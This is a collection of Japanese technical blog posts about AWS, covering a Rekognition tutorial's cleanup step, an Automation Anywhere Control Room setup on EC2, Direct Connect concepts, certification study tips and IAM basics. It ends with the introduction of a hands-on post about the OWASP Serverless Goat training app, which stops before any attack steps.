
こちら に、AWS が提供する Custom Labels デモ用サンプルがあります。こちらは、CloudFormation を使ってデモ環境を構築し、画面を使って Custom Labels で作成したモデルを使った推論を行うことができます。
手順の通りに実行して環境構築が完了すると、CloudFormation の Outputs タブにある URL から以下のような画面にアクセスできます。(初回アクセス時は Cognito のパスワードの変更などが必要です)
Upload ボタンから画像を選択すると、推論結果が画面に表示されます。
お片付け
立てた API サーバは、使い終わったら停止します。
以下のコマンドのMODEL_ARNの部分をモデルの ARN に置き換えて実行します。$ aws rekognition stop-project-version \ --project-version-arn "MODEL_ARN" \ --endpoint-url https://rekognition.us-east-1.amazonaws.com \ --region us-east-1まとめ
以上、Amazon Rekognition Custom Labels を使って、写っている猫を見分けるモデルを作り、作ったモデルを使って実際に猫を見分けることができました。
次は、写真に写っている複数の猫をそれぞれ見分ける物体検知モデルを作ってみたいと思います。




- 投稿日:2020-01-01T19:13:49+09:00
Automation Anywhere BYOLでAWS上にControl Roomを立ててみる
少し前にAWS(Amazon Web Services)のMarketplace上に、Automation Anywhere BYOLが掲載されていたので、今回、試してみました。
ちなみに、BYOLとは、Bring Your Own Licenseの略で、あるパッケージソフトウェアのライセンスを持っていれば、クラウド側ですぐに使えるような仕組みです。
今回の例の場合は、AWS上でAutomation AnywhereのControl Room(サーバー)や、Clientをユーザー側でインストールしなくても、最初からインストール済みの仮想マシンが作れるようになった。という事です。もし実際に試す場合には、AWSのEC2という、仮想マシンを作成・運用出来る有料のサービスを利用します。
利用料が立てる仮想マシンのスペックにより変動しますので、ご注意ください。なお、筆者はAWS初心者ですので、AWSの設定、特にセキュリティ周りは各自充分に調査の上運用してください。
手順
- AWSの利用を開始する。→ この辺りはググれば色々出てくると思います。
- AWS Marketplaceにアクセスし、AWS Marketplace: Automation Anywhere BYOLをSubscribeする。
- 右側に出る、Continue to Configurationのボタンを押す。
- Fulfillment Option、Version、インスタンスを作成するリージョンを選んで、Continue to Launchを押す。
- 各メニューよりオプションを選択し、Launchを押す。
- AWS マネジメントコンソールよりEC2を開く。
- 左側のメニューより、「セキュリティグループ」を開く。
- Automation Anywhere BYOL-11-3-3-というような名前のグループが出来ているので、インバウンドの設定をする。 リモートデスクトップの3389, Control Roomとの接続に使う943, 4530を開ける。(いずれもプロトコルはTCP) その他、必要なポートを開ける。 私はAWSの歩き方(EC2→IE接続まで) - Qiitaを参考にしました。
- EC2のページの左側のメニューより、「インスタンス」を開く。
- 作成されたインスタンスを選択し、アクションより、「接続」を押す。案内に従ってリモートデスクトップ接続をする。
- リモートデスクトップで接続したインスタンスで、適当なWebページを開いて、インターネットに接続されていることを確認する。
- Windows DefenderのFirewallをOffにする。(AWS外部からControl Roomに接続する場合。AWSのセキュリティグループ設定によりFirewallと同等のセキュリティが確立されているため、Windows Defenderを切ってしまう例が多いです。)
- WindowsのServiceツールより、Control Room関係のServiceを全て立ち上げる。 (必要なServiceはAutomation Anywhere BYOLのUsageの欄に記載されています。)
- しばらくしてからデスクトップ上にある、Control Roomのアイコンをクリックし、初期設定を行う。
- セットアップ完了!!
注意事項:
- Control Roomの動いているインスタンスが稼働し続ける限り課金が発生しますので、デモ目的で立ち上げる場合は、使用しない間はインスタンスを停止しておきましょう。
- Control Roomのサービスを立ち上げた直後にアクセスすると、「Bad Gateway」と出る事がありますが、まだControl Roomが立ち上がりきっていませんので、もう少し待ってから再度トライしてみてください。
- Automation Anywhere BYOLによって作られたインスタンスは、Control Room関係のServiceが全てDisabledとなった状態ですので、WindowsのServicesツールより必要なServiceを全て立ち上げてください。必要となるServiceの一覧はAWS MarketplaceのAutomation Anywhere BYOLのUsageの欄に記載があります。
- 必要に応じてElastic IPの設定も行ってください。
- Automation Anywhere BYOLで作成されるイメージにはClientも入っていますので、Bot Creator, Bot Runnerの環境を構築するのにも使えます。
- 2020/1/1現在、提供されるAutomation Anywhere Enterpriseのバージョンは11.3.3です。

- 投稿日:2020-01-01T18:33:08+09:00
ネットワークエンジニア視点のAWS Direct Connect
AWSの勉強をしているとネットワークエンジニア的に良く分からない点が出てくるので、
勝手にネットワークエンジニアの視点で解釈した内容を書きます。
中の方や詳しい方から見たら、それは違うだろ!というのがあるとは思いますが、
その際はご容赦を&ご指摘いただければと。まずはDirect Connectの基本構成に関して。

このように考えるとスッキリしました。
このRouter (VPC)は新しいInterfaceを持つためには、Network Module
(イメージ的にはSwitching Module?)を空きslotに入れて、Interface Card(port数は1)を
Network Moduleに挿入する。
このInterface Card上のinterfaceはTrunk設定&SVIは必須で, SVIは一つしか設定出来ない。
そのSVIをsourceとしてBGP peeringを行う。なので実際のAWSでの設定も、まずはVGW作ってVPCにアタッチして、Virtual Interface作って

VGWにアタッチして、と(上記のRouterに直接interface Cardは刺さらない、みたいな)。次に、Direct Connect Gateway
Direct Connect Gatewayは複数ルータで共有可能なPoint-to-multipointの外付け拡張ファブリック。
内部的にはpoint-to-pointで各ルータ(VPC)に搭載したNetwork Module(VGW)と外付けinterface card
(Private VIF)を接続。Private VIFがHubで各ルータがSpokeとして機能。Spoke間の通信は出来ない。
(ファブリックなので、Private VIFとVGW間のaddress の設定等は無し)特にDirect Connect Gatewayの矢印部分に対するip addressの設定箇所が無いので、
ここはinterfaceと考えるよりは、内部的なBusと捉えるべきかなあと思いました。
昔のCat6kのスイッチングファブリックみたいなイメージ。
- 投稿日:2020-01-01T18:31:47+09:00
「AWS 認定ビッグデータ 専門知識」試験に合格するまでのオススメ勉強法
はじめに
2019年12月に「AWS 認定ビッグデータ - 専門知識」の認定試験に合格しました。
私なりの合格までの勉強方法や、ちょっとした戦略を紹介できればと思います。受験前の自身のステータス
- AWSを利用した開発経験8年
- 直近2年は運用基盤の構築を担当
- AWS認定資格は6冠
- ソリューションアーキテクトアソシエイト、ソリューションアーキテクトプロフェッショナル、デベロッパーアソシエイト、SysOpsアソシエイト、DevOpsプロフェッショナル、セキュリティ専門知識
- ビッグデータに関する理解は激薄
- RedshiftとS3はある程度分かる
- Athenaはちょっとだけ
- それ以外は自身で触った経験が少なく、自信なし
どうやって勉強したのか?
1. 公式試験ガイドを読む
勉強法を組み立てるには、まず何よりも試験の仕様を知ることが大事だと思い、公式の試験ガイドを読みました。
「AWS 認定ビッグデータ – 専門知識」
https://aws.amazon.com/jp/certification/certified-big-data-specialty/2. サンプル問題を解く
英語ではありますが、サンプル問題が提供されていますので、取り組みました。
Google翻訳を駆使して日本語にしてから取り組むことで、試験の雰囲気がなんとなく分かりました。「AWS Big Data – Specialty Sample Exam Questions」
https://d1.awsstatic.com/training-and-certification/docs-bigdata-spec/BD-S%20Sample%20Questions%20for%20Web.pdfこのサンプル問題に早めに取り組み、危機感が芽生えたことが良かったと思います。
3. 先人の体験談を漁る
試験の仕様を掴んだところで、次に、先人の体験談をひたすらGoogle検索で探し、参考にしました。
以下に体験談が書かれているサイトをまとめてみましたが、このような先人の体験談は本当に参考になりました。
- AWS認定ビッグデータ専門知識の試験に合格しました
- AWS Certified Big Data - Specialty 合格しました
- AWS認定Big Data勉強記 - 10: 合格しました
- AWS認定ビッグデータ - 専門知識 受験レポート
- 「AWS 認定ビッグデータ – 専門知識」試験の準備方法
- AWS Certified Big Data – Specialty 認定試験を受けました
- ビッグデータ専門知識を証明する『AWS 認定 Bigdata Speciality』に合格するためにやったこと
- "AWS Certified Big Data – Specialty"受験記【エンジニアブログより】
4. オンライントレーニング
英語のUdemyが超オススメで絶対外せない
7冠目を狙うにあたり、初めてオンライントレーニングに手を出したのですが、結論から言えば、これが大変良かったと思います。
英語で提供されているトレーニングで、評価数が多く、レビューが高評価なものを狙って受けるほうが良いです。
情報量が非常に多く、アニメーションも使われており、頭に入りやすいです。
たまに「Exam Prep」と言って試験のコツみたいなことをさらっと話されることもあります。
英語が聞き取れなかったり、分からなくても大丈夫です。
動画を一時停止しながら、Google翻訳を駆使すれば必ず理解できます。
字幕をONにして、字幕もGoogle翻訳すれば、英語でも大丈夫です。大事なのは、仕事と両立しながら、どれだけ多くの情報を短期間にスムーズに頭に入れることができるかだと思います。
この点において、Udemyの英語版トレーニングに勝るものはないと思いました。「Udemy」
https://www.udemy.com/APNパートナーなら公式オンライントレーニングを受けるべし
さらに、AWSのパートナー企業であれば、公式のオンライントレーニングを無料で受けることができます。
ここで「Big Data」や「Exam」といったキーワードで検索すると、試験対策に特化したトレーニングを無料で受けることができます。
また、サービス別のトレーニングもあるので、パートナー企業であれば活用しない手はないでしょう。「APN パートナートレーニング」
https://www.aws.training/PartnerTraining5. サービスの深堀り
オンライントレーニングで知識を掴んだら、サービスの深堀りをしていきます。
私は、データ分析と関わりがありそうな、以下のサービスを公式ドキュメントで深堀りしました。
各サービスのFAQを良く読んでいったのですが、これが大変役に立ちました。サービスの資料ではありませんが、以下も読んでいきました。
上記のリンク先に機械学習に対する言及があったため焦り、以下もさらっと読んでおきました。
また、どのAWSの認定試験でもそうですが、サンプル問題にもあるように、サードパーティ製の製品の名前も出てきます。
今回ビッグデータの試験に挑むにあたり、以下を読んでいきました。6. 模擬試験を受験する
力試しに、AWS公式の模擬試験を受験しました。
(私の場合はここで手応えがなかったので、Udemyをもう一周しました)以前に他のAWS認定試験に合格している場合には「AWS Free Practice Exam Voucher」がもらえ、模擬試験を無料で受けることができます。(私はこのバウチャーを活用しました)
バウチャーについては、以下に記載があります。「AWS 認定個人に対する利点」
https://aws.amazon.com/jp/certification/benefits/7. その他テクニック
過去の認定試験でも参考になったので、以下のことを頭に留めていました。
- 問題文の中で何が一番求められているのか?
- コストなのか
- 安く済むものや、無料で使えるもの
- 可用性なのか
- スケールできるものや、そもそもスケールしなくてもよいもの
- セキュリティなのか
- アクセス制限、暗号化等
- シンプルな構造なのか
- なるべく同系統のサービス
- スケジュールなのか
- 時間がかかりそうなのは除外
結果
得点率80%で合格できました!
感想
試験では、個々のサービスについて、かなり深いところまで問われたと思いますので、各サービスの公式ドキュメントを熟読して理解する必要があると思いました。
このドキュメント漁りがなかなかの苦行なのですが、やはり通らざるを得ない道だと思います。
そこで、先人が記録している体験談が、ドキュメントのまとめという意味でも大変参考になりますので、活用しない手はないと思いました。(本当にありがとうございます)もともとベースとなる理解度が浅い領域だったので、仕事と両立しながら勉強するのはかなり大変でしたが、そんな状況で勉強に初めて取り入れたオンライントレーニングが、大変役立ったと思います。
オンライントレーニングは、自分でGoogle検索をしなくても、動画を見ているだけで情報が入ってきますから、オンライントレーニングを一通り流し、気になったところをメモしておいて後で検索して調べるという勉強法にしました。
オンライントレーニングで試験範囲を一通り網羅し、理解が薄くてもいいので情報を頭に入れた上で、分からないところを重点的に深堀りすると、とても腹落ちしました。
AWS認定試験7冠目にして初めて、オンライントレーニングってなんて素晴らしいものなんだろうという素敵な気づきを得ることができました。実はこの翌日にAWS Machine Learningの認定試験に合格するのですが、やはり同様にオンライントレーニングを活用しています。
その話は、また別の記事にしたいと思います。

- 投稿日:2020-01-01T18:25:41+09:00
AWS認定ソリューションアーキテクト-アソシエイトに合格した話
ごあいさつ
新年明けましておめでとうございます。
毎年アドベントカレンダーを書いてましたが、書きそびれたので、個人的に投稿します。
去年はアドベントカレンダーを書き、とうとうぼっちマスを二年連続で挑み切りました。エンジニアの本田です!(一人でつくったローストビーフがなんかしょっぱかったです
10月まではエキサイトで人工知能レコメンドエンジンwisteriaの運用保守や機械学習APIの開発などを担当していましたが、12月からレコチョク株式会社でマイクロサービスのAPI開発を行っております!
今日は12/21にAWS認定ソリューションアーキテクトアソシエイトに合格したので、その話を書こうと思います。
AWS認定とは
公式から抜粋すると
クラウドの専門知識を検証し、専門家が需要の高いスキルを強調し、組織が AWS を使用してクラウドイニシアチブにおける効果的で革新的なチームを構築するのに役立ちます。個人やチームが独自の目標を達成できるように、役割と専門分野ごとに設計したさまざまな認定試験から選択します。
となっております。

僕なりに一言でいうと、「AWSを用いた最適なサービス構築や運用、開発について等の知識を測る試験」だと解釈しています。ソリューションアーキテクト アソシエイト
アーキテクトとは「建設する者」という意味なので、「サービス開発を行う為に適切なAWSサービスの組み合わせであったり、運用面においての最適なAWSサービスソリューションを問う試験」になります。
ソリューションアーキテクトアソシエイトの位置付けは、公式の図が非常にわかりやすく、
実務経験によってランクが分けられていて、アソシエイトは1年間のAWSの実務経験がある人の知識量を測るものでした。
受けようと思ったきっかけ
エキサイトの先輩社員が受かってるのをみていいなぁって思ったのと、大学時代の友人が12月までにはアソシエイトとりたいから一緒に受けようよって誘ってくれたので、じゃあ受けてみようかなっていうのがきっかけでした。
友達三人と始めたのですが、一人は体調不良でまだ受けておらず、もう一人は僕と同じ日に受験してうかりました!
ちょうど9月でエキサイトでのAWS移行を終えたくらいだったので勉強期間は3ヵ月くらいですね。
友達と振り返ると少し長いスパンでマイルストーン引いてたなって感じです。
途中一ヶ月はエキサイトやめて有給休暇消化中に実家にかえってすごいモチベーション低かったです笑筆者のAWSスキル
エキサイトでの最後の仕事がオンプレに乗っているサービスのAWS移行でした。
(同期が書いたブログあげときます。https://blog.excite.co.jp/exdev/30862809/)
なので、
- EC2を使ってサーバーを立てる
- DirectConnectをつかってオンプレとAWSのネットワーク疎通をして移行作業を行う
- CassandraをDynamoDBに移行
- ↑のバージョンが古すぎてDataPipelineをつかってデータ移行
- CloudWatchをつかって死活監視
- AWS BatchやLambdaをつかってS3にデータを入れる
などなどです。移行のノウハウはある程度ありましたが運用のノウハウはまだまだなのと、業務でつかうサービスは偏っていました。また移行作業を4.5ヶ月ほどしていたので、クラウドプラクティショナーの経験月にも達してないです苦笑
やったこと
だいたい下記の項目を三か月ゆっくりやってた感じです。
- ハンズオンを三回(DevDayのCI/CDのハンズオン、スケーラブルハンズオン、サーバレスハンズオン):9月~10月中旬まで飛び飛びでやってました
- 「この1冊で合格!AWS認定ソリューションアーキテクト - アソシエイト テキスト&問題集」(黄色い本)のざく読み + 最後に載っている模試を解く(普通に半分も正解しなかったです): 11月中
- udemyの動画講座を一通り通す。: 11月中
- udemyの非公式模試を二周(一週目は1回しか合格になってなかったです):12月初旬から試験前日まで
- 公式模試を解く(64%で受からず):12月中旬
- 公式100本ノックをやる:12月初旬から試験当日まで
- 何回も非公式模試で間違えたサービス(RedshiftやKinesis、S3等)のブラックベルトをザク読み: ↑模試を受けながらずっと
- スプレッドシートにわからないところをまとめておく↓: 10月中旬からずっと
苦労したこと
- サービスが広いので、深掘りに時間がかかる
- 移行では使わなかったサービスが全然わからん(EFS, ストレージゲートウェイ, EMR, X-Rayなど)
- サービスの詳細を深ぼられると弱い(S3のStandard-IA, Onezone-IAの使い分けや、ストレージゲートウェイの保管, キャッシュ型など)
- ネットワーク周りの計算(ipの利用可能範囲の計算等)やDNSまわりはかなり苦手意識あったので勉強は苦労しました
- やってもやっても今自分がどれくらいまでわかってるのかを把握できないからもがいてる感がすごく苦しい
行ったアクション
- 黄色い本を辞書代わりにして間違ったところを集中的に読みなおす。
- ひたすら非公式模試の解説と友達と答え合わせする
- 例: この問題はこういう理由でこの選択肢を選んだけど、解答は違うかった。今回の問題だとコスト最適化を考えるとこの料金体系の方が安いからこの解答になるなど
- スプレッドシートにまとめて読み返すのを繰り返す。
すごい苦手だった分野
苦労したことと少し被りますが、具体的な分野を上げていきます。
わかりみが深い方はいいねください笑
- 環境構築系(CloudFormation, OpsWork, Elastic Beanstalk等): ansibleしか書いてたことないから勉強していてすごく使い分けがややこしくてハンズオンも気軽にできない感じなので苦手意識ありました。
- セキュリティ系: 移行していてセキュリティグループとかは触ったことありましたが、ACLは全く触ったことがなかったので、どっちをどう使えばいいか全くわからなかったです。公式みても結構ぱっとしないこともありました
- 数字系やデフォルト: もはやサービスでもなんでもないんですが、例えば「S3の耐久性はイレブンナイン」とかだったらわかりやすいんですが、auroraの可用性は99.99%など、似たような数字列や、auroraだけはリードレプリカ最大15個つかえるなどの特殊ケースを覚えるのが本当にしんどかったです笑。こればっかりはハンズオンでも意識しないので覚えるしかないです。(SQSのFIFOは標準キューの実行回数が一回限りとかも)
- 横文字: 意外と本を読んでると、見慣れない横文字多くて内容理解に辛かったです。エッジロケーションとか
やってよかったと思うこと
- 試験日を集まった最初に決めたこと: マイルストーンがすごく引きやすかったのと逆引きして「何をいつまでにやっておけばいいか」が明確になりました(諸事情で一週間ほど伸びましたが汗
- 試験二週間前に試験予約したこと: もう後に引けないという状況をつくることで気持ちを奮い立たせました。受験料16000円の損失は大変なので苦笑
- Slackでにゃーんを垂れ流す: 非公式模試5回やって1回しか受かってなかったのでもうダメかねって感じでしたが、友達のおかげで心折れずになんとか保てました。
- ハンズオンで実際にさわる: 画面のUIが結構変わっていくのですが、「あの画面ではこれ設定したな」っていうのを頭の隅に置いておくと結構幸せになります。幸せにならなくてもこのサービスはこの設定できないとかも結構重要で覚えられないので触ることでイメージできるようになります。あと問題の状況イメージはすごくしやすくなりました。特にサーバレスやECS周りは。
- 公式模試を解いたこと: かなり重要だと思います。2000円をはらって25問(本番は65問)受けるのですが、本番の問題レベルに限りなく近い問題が出てたと思います。
- 非公式模試を二周やること: これも自分にとってはうかった要因の大きな一つだと思います。二周目は答えを覚えちゃうのですが、ぶつぶつ理由を言いながら選択肢を削っていくことをすることで理解を深めることができました
- 公式100本ノックをやったこと: だいぶいい問題だしてくれて解説もとてもよかったです。さすが公式って感じでした。まだ50問前後の数ですが一日一問くらいは増えていってるのでこれから受けようと思ってる方はチェックしてもいいと思います。
試験を受ける過程で自分にとってよかったこと
- いろんなサービスについて勉強するきっかけになるので最近行われたre:Inventなんかのアップデート情報がすごいわかるようになってきました。
- 新しくシステム設計するときに、AWSのサービスでの組み合わせの引き出しが広がりました。(使ったことはないけどここはkinesisを使うのもありだなぁ等)
- 新しく配属された時のアーキテクチャの構成の理解がスムーズになりました。(CloudFrontつかってるんだーとか)
反省点
- 期間がながすぎた:途中で少しだれました。もう一か月早くてもよかったです。結局締め切り駆動になるので笑
- 読み物が多くて手を動かすのが少なかった
試験で合格することはあくまで通過点なので、実務に生かせるようにこれから触っていきます!
感想
- 基本情報技術者試験とかも昔落ちた切りでとらなかったので、初資格で素直にうれしいです
- AWSの情報のアンテナがひろがったので成長した感じはします
- 試験前は相変わらず眠りが浅く疲れました
最後に
会社に必須では求められてない資格を取るときは、モチベーションの維持が本当に大変だと思います(僕も途中でモチベーション下がりました)。ですが一緒に戦ってくれた友人と「受かったら美味しいお肉を食べよう」とか話して自分にご褒美を与えることでモチベーションが保てました。あとは友人が受かって自分が受からなかったときを想像した緊張感も大事かもしれません(暗黒微笑

- 投稿日:2020-01-01T16:52:01+09:00
【AWS完全に理解したへの道】IAM 基本編
【AWS完全に理解したへの道】 S3 基本編
に続く、IAM 基本編(項目の然るべき順序的なものは後で整理するかも)特徴
- AWS内のユーザ管理やAWSリソースに対するアクセス制御を行うためのもの。
- 仮にアクセス許可と拒否のIAMポリシーが相反する場合、拒否のIAMポリシーが優先される。
AWSサービスを操作する方法と認証情報
操作方法 認証情報 Webブラウザ ユーザ名/パスワード AWS CLI(コマンド) アクセスキー/シークレットアクセスキー AWS SDK アクセスキー/シークレットアクセスキー アクセスキーとシークレットアクセスキー
各IAMユーザはアクセスキーとシークレットアクセスキーのペアを作成・保持することができ、そのペアをAWS CLIやAWS SDKの認証情報として利用することができるが、認証情報を更新漏れや流出の危険性から非推奨となっている。
アクセスキーとシークレットアクセスキーを使用せずに推奨されること
IAMロールを利用することが推奨されている。
IAMロールは各種リソースに対するアクセス可否(IAMポリシー)を設定できる。
IAMロールはEC2インスタンスなどに割り当て可能で割り当てられたEC2インスタンス上のプログラムはIAMロールに許可されているAWSリソースにアクセス可能。IDフェデレーション
AWSのSTS(Security Token Service)を使用して一時的に認証情報をユーザに付与する。そして、そのSTSとAWSのIDプロバイダーを利用して、AWS外の認証基盤で認証を通すことでIAMユーザに登録することなしに、一時的なリソースアクセスの権限を得ることができる。
Link
- 投稿日:2020-01-01T16:31:34+09:00
サーバーレスやられアプリを使った脆弱性診断ハンズオン
セキュリティ診断のハンズオンなどの目的で、敢えて脆弱性を残しているいわゆる”やられアプリ”。
元旦から何やってんだという感じはありますが、折角時間があるので兼ねてから攻略したかった OWASP Serverless Goat をやっつけていきます。
OWASP Serverless Goat とは
OWASP Serverless Goat はイスラエルのセキュリティスタートアップ PureSec が作成した The Ten Most Critical Risks for Serverless Applications v1.0 に基づいた、サーバーレスアプリケーション固有の脆弱性をわざと埋め込んだ Web アプリケーションです。
以下の教育目的で作成されたものであり、それ以外の目的で利用することは望ましくありません。
